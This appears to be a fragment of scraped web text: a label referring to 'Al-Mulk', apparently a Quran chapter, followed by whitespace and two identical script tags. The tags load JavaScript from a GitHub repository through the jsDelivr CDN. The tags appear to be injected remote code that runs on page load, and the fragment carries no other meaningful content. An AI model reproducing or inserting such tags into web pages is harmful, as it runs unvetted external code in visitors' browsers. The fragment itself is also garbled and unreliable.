 ( - Al-Mulk-562)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  